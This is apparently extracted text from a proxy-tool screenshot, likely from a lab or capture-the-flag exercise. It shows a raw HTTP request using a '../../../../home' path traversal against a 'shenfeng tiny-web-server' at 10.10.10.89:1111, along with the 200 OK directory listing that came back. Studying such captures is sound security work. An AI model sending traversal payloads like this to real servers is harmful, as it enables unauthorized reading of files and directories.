 Request
Raw Headers Hex
1 GET ../../../../home HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: shenfeng tiny-web-server
3 Content-Type: text/html
4
5 <html><head><style>body{font-family:
monospace; font-size: 13px;}td {padding:
1.5px 6px;}</style></head><body><table>
6 <tr><td><a href="www/">www/</a></td><td>
2018-05-21 15:04</td><td>[DIR]</td></tr>
7 </table></body></html>